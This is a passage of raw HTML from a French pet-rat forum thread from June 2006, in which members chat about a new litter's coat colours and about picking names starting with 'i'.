<a href='https://www.srfa.info/profile/6235-carol/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/6235-carol/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de carol" class="ipsType_break"><span style='color:#3d6594'>carol</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429749' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-03T12:11:52Z' title='03/06/2006 12:11' data-short='19 a'>le 3 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/6235-carol/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/6235-carol/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de carol" class="ipsType_break">carol</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/6235-carol/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/6235-carol/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de carol">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23a462c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EC%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='carol' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/13_Obseditus.svg.9b9b6645463a59c53eb1f79da9a05518.svg' loading="lazy" alt="Rattus obseditus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus obseditus (13/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/6235-carol/content/" rel="nofollow" title="2 913 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 2,9&nbsp;k
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Pronom : </span><span class='fc'>elle</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>la rochelle</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">2001</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429749_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429749" data-quoteData='{&quot;userid&quot;:6235,&quot;username&quot;:&quot;carol&quot;,&quot;timestamp&quot;:1149336712,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429749}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429749_menu' class='ipsComment_ellipsis' id='elControls_429749' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429749_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429749_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-03T12:11:52Z' title='03/06/2006 12:11' data-short='19 a'>le 3 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>mock mink, canelle, topaze...et dumbos..; Ariane la sorciere blanche à encore réussi sont tour de pass pass.</p>
<p>T aurras ton poid en quinoa , et les clés de la ville de Poitiers.</p>
<p>*commence a chercher un nom en i....impunité ? pour que ce soit premonitoire par rapport a Môsieur....*</p>
<p> </p>
<p> :amoureux3:</p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429749' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429749' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429749' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429754'></a>
<a id='comment-429754'></a>
<article  id='elComment_429754' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/2582-car0nline/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/2582-car0nline/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de Car0nline">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23b662c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EC%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='Car0nline' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/2582-car0nline/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/9_Confirmus.svg.bf717e549cdf65a43429f897bc5594ea.svg' loading="lazy" alt="Rattus confirmus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus confirmus (9/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/2582-car0nline/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/2582-car0nline/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de Car0nline" class="ipsType_break"><span style='color:#3d6594'>Car0nline</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429754' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-03T12:25:57Z' title='03/06/2006 12:25' data-short='19 a'>le 3 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/2582-car0nline/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/2582-car0nline/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de Car0nline" class="ipsType_break">Car0nline</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/2582-car0nline/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/2582-car0nline/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de Car0nline">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23b662c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EC%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='Car0nline' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/9_Confirmus.svg.bf717e549cdf65a43429f897bc5594ea.svg' loading="lazy" alt="Rattus confirmus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus confirmus (9/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/2582-car0nline/content/" rel="nofollow" title="733 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 733
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Pronom : </span><span class='fc'>elle</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>lausanne-suisse</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Nombre de rats : </span><span class="fc">2</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">2004</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429754_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429754" data-quoteData='{&quot;userid&quot;:2582,&quot;username&quot;:&quot;Car0nline&quot;,&quot;timestamp&quot;:1149337557,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429754}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429754_menu' class='ipsComment_ellipsis' id='elControls_429754' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429754_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429754_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-03T12:25:57Z' title='03/06/2006 12:25' data-short='19 a'>le 3 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>ouais ben 15noms simpa avec des i... y'en a qui vont s'amusezzz <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt="drole.gif" data-src="https://www.srfa.info/public/style_emoticons/default/drole.gif"></p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429754' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429754' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429754' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429757'></a>
<a id='comment-429757'></a>
<article  id='elComment_429757' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de °So°">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c462a9%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3E%C2%B0%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='°So°' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/8_Avertus.svg.a87e2fb263184fc1b12fb1d9f2cbd26f.svg' loading="lazy" alt="Rattus avertus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus avertus (8/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de °So°" class="ipsType_break"><span style='color:#3d6594'>°So°</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429757' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-03T12:33:10Z' title='03/06/2006 12:33' data-short='19 a'>le 3 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de °So°" class="ipsType_break">°So°</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de °So°">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c462a9%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3E%C2%B0%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='°So°' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/8_Avertus.svg.a87e2fb263184fc1b12fb1d9f2cbd26f.svg' loading="lazy" alt="Rattus avertus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus avertus (8/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/content/" rel="nofollow" title="459 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 459
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>Dans ton fondement</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Nombre de rats : </span><span class="fc">5 femelles 3 mâles</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">13 Septembre 2005</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429757_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429757" data-quoteData='{&quot;userid&quot;:4656,&quot;username&quot;:&quot;\u00b0So\u00b0&quot;,&quot;timestamp&quot;:1149337990,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429757}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429757_menu' class='ipsComment_ellipsis' id='elControls_429757' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429757_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429757_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-03T12:33:10Z' title='03/06/2006 12:33' data-short='19 a'>le 3 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>Moi j'ai déjà quelques idées, reste plus qu'à voir la bouille de l'heureuse élue et le reste viendra <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt="happy.gif" data-src="https://www.srfa.info/public/style_emoticons/default/happy.gif"></p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429757' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429757' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429757' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429760'></a>
<a id='comment-429760'></a>
<article  id='elComment_429760' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/3774-ankaa/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/3774-ankaa/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de Ankaa">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c47462%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='Ankaa' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/3774-ankaa/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/6_Participus.svg.46022ba920716a947f287e09f6cc016f.svg' loading="lazy" alt="Rattus participus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus participus (6/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/3774-ankaa/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/3774-ankaa/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de Ankaa" class="ipsType_break"><span style='color:#3d6594'>Ankaa</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429760' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-03T12:38:20Z' title='03/06/2006 12:38' data-short='19 a'>le 3 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/3774-ankaa/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/3774-ankaa/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de Ankaa" class="ipsType_break">Ankaa</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/3774-ankaa/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/3774-ankaa/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de Ankaa">
